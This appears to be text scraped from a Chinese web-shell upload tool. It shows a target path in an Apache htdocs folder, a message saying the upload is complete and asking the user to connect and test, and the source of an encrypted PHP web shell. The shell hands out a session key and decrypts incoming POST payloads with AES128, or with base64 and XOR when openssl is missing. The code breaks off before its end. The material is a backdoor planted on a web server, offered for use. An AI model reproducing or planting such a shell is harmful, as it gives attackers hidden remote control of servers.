 文件上传路径： D:\Apache24\htdocs\1.php 确定 清空
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
上传完毕，请连接测试......
=================================================================